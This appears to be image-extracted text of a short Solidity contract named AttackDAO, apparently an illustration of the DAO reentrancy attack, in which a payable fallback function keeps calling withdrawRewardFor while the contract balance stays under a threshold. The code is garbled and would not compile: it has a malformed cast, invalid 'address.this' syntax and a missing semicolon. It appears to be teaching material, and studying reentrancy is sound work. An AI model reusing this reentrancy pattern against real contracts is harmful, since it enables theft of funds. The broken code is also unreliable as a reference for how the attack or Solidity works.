 01 contract AttackDAO {
02 address owner;
03 constructor () public {
04 owner=msg.sender;
05 }
06 function withdrawRewardFor (address _addr) public {
07 splitDAO(_addr).withdrawRewardFor ();
08 }
09 function () public payable {
10 if (address.this).balance<99999 ether {
11 withdrawRewardFor (msg.sender)
12 }
13 }
14 }